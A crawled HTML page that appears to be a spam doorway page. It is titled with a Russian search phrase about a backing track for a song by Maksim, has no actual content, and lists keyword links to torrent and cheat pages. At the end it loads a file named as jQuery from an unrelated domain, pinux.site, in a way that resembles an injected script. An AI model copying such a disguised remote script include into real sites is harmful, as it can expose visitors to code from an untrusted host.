

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-minusovka-pesni-maksim-tiho-tiho.html
body_size: 1923
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка песни максим тихо тихо - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка песни максим тихо тихо</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-knigi-dlya-sudovyh-elektromehanikov.html">Книги для судовых электромехаников</a></li>
                                <li><a href="ojjpg6-film-u-zastavy-krasnye-kamni-smotret-onlayn.html">Фильм у заставы красные камни смотреть онлайн</a></li>
                                <li><a href="ojjpg6-komnata-v-rime-skachat-film-cherez-torrent.html">Комната в риме скачать фильм через торрент</a></li>
                                <li><a href="ojjpg6-fitnes-dlya-zhenschin-trenirovki-doma-torrent.html">Фитнес для женщин тренировки дома торрент</a></li>
                                <li><a href="ojjpg6-skachat-samyy-luchshiy-den-torrent-1080.html">Скачать самый лучший день торрент 1080</a></li>
                                <li><a href="ojjpg6-fable-the-lost-chapters-chit-na-bessmertie.html">Fable the lost chapters чит на бессмертие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-elektrichek-zhiharevo-sankt-peterburg.html">Расписание электричек жихарево санкт петербург</a></li>
                                            <li><a href="ojjpg6-bludlivye-psy.html">Блудливые псы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-vtoroe-proishozhdenie-aktery.html">Второе происхождение актеры</a></li>
                                            <li><a href="ojjpg6-belorussiya-prezentaciya-po-istorii.html">Белоруссия презентация по истории</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-film-monah-skachat-torrent.html">Фильм монах скачать торрент</a></li>
                                            <li><a href="ojjpg6-ayfon-prilozhenie.html">Айфон приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tetrad-po-geometrii-7-klass-dudnicyn-skachat.html">Тетрадь по геометрии 7 класс дудницын скачать</a></li>
                                            <li><a href="ojjpg6-pesnya-angely-nadezhdy-tekst-slushat.html">Песня ангелы надежды текст слушать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
